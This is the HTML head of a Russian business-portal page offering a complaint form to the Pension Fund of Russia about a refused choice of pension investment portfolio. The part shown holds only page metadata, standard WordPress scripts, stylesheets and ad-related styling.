

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_2_2_1/
body_size: 28529
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Жалоба гражданина в Пенсионный фонд РФ о неправомерном отказе в удовлетворении заявления о выборе инвестиционного портфеля (управляющей компании) для пенсионных накоплений - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_2_2_1/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Жалоба гражданина в Пенсионный фонд РФ о неправомерном отказе в удовлетворении заявления о выборе инвестиционного портфеля (управляющей компании) для пенсионных накоплений - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:description" content="Скачать бланк (форму) бесплатно: Жалоба гражданина в Пенсионный фонд РФ о неправомерном отказе в удовлетворении заявления о выборе инвестиционного портфеля (управляющей компании) для пенсионных накоплений Форма актуальна на 2020 год" />
	<meta property="og:url" content="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_2_2_1/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="article:published_time" content="2015-04-29T21:42:41+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_2_2_1/","url":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_2_2_1/","name":"Жалоба гражданина в Пенсионный фонд РФ о неправомерном отказе в удовлетворении заявления о выборе инвестиционного портфеля (управляющей компании) для пенсионных накоплений - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"datePublished":"2015-04-29T21:42:41+00:00","dateModified":"2015-04-29T21:42:41+00:00","author":{"@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521"},"breadcrumb":{"@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_2_2_1/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_2_2_1/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_2_2_1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Жалоба гражданина в Пенсионный фонд РФ о неправомерном отказе в удовлетворении заявления о выборе инвестиционного портфеля (управляющей компании) для пенсионных накоплений"}]},{"@type":"Person","@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","caption":"admin"},"url":"https://wfinbiz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/posts/3834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wfinbiz.com/?p=3834' />
<link rel="alternate" type="application/json+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_4_2_2_1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_4_2_2_1%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
